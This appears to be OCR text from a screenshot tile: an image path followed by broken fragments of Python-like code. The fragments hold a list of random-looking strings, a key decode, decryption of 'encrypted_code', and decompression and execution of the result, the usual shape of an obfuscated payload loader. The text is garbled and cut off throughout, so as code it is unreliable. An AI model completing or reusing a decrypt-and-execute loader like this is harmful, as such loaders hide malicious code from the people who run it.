
Ck0Cc=’,
V38nY=’,
iuak=’,
hxRbsE=’,
6y3RBs=’,
-0BhA=’,
d7zsdI=’,
boQ=’,
B4hbD70o=’]
CwLpRRMcdtF3(key.decode(“utf-8”)).decrypt(encrypted_cod
 executed:
_code).decode(‘utf-8’)
(decompressed_code)